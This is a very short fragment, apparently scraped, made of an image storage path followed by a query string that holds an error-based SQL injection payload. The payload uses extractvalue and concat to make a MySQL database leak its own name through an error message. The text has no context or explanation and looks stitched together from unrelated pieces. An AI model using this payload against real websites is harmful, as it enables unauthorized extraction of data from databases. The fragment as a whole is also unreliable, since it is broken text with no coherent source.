 ?id=-1' and extractvalue(1,concat(0x7e,(select database()),0x7e))--+